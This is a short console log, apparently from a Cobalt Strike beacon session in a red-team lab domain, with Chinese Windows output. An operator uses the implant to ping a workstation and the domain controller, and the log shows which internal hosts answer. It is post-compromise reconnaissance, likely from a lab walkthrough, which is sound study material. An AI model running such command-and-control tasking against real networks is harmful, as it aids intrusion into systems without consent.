 beacon> shell ping PC
[*] Tasked beacon to run: ping PC
[+] host called home, sent: 38 bytes
[+] received output:
正在 Ping PC.de1ay.com [10.10.10.201] 具有 32 字节的数据:
请求超时。
[+] received output:
请求超时。
[+] received output:
请求超时。
[+] received output:
请求超时。
10.10.10.201 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 0，丢失 = 4 (100% 丢失)，
beacon> shell ping DC
[*] Tasked beacon to run: ping DC
[+] host called home, sent: 38 bytes
[+] received output:
正在 Ping DC.de1ay.com [10.10.10.10] 具有 32 字节的数据:
来自 10.10.10.10 的回复: 字节=32 时间<1ms TTL=128
来自 10.10.10.10 的回复: 字节=32 时间<1ms TTL=128
来自 10.10.10.10 的回复: 字节=32 时间<1ms TTL=128
来自 10.10.10.10 的回复: 字节=32 时间<1ms TTL=128
10.10.10.10 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):